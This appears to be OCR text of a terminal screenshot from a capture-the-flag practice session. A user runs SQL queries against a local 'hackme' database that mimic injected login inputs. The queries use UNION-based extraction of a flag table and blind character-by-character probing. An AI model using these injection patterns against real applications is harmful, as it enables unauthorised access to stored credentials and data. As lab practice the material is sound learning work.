 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 20 354 KB 14 KB
adamd@hokey:~
EXIT
pwn{get_this_flag} 1
..............................
❯ echo "SELECT * FROM users WHERE username = '' union SELECT flag, flag from flag --
sword'" | sudo mysql hackme
username password
pwn{get_this_flag} pwn{get_this_flag}
..............................
❯ echo "SELECT * FROM users WHERE username = '' union SELECT flag, 'foo' from flag -- ' AND password = 'pa
ssword'" | sudo mysql hackme
username password
pwn{get_this_flag} foo
..............................
❯ sqlmap
zsh: command not found: sqlmap
..............................
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag where LEFT(flag, 1) =
'a'  -- ' AND password = 'password'" | sudo mysql hackme
..............................
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag where LEFT(flag, 1) =
'b'  -- ' AND password = 'password'" | sudo mysql hackme
..............................
hokey ~ pwn 2.7.5
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag where LEFT(flag, 1) =
'b'  -- ' AND password = 'password'" | sudo mysql hackme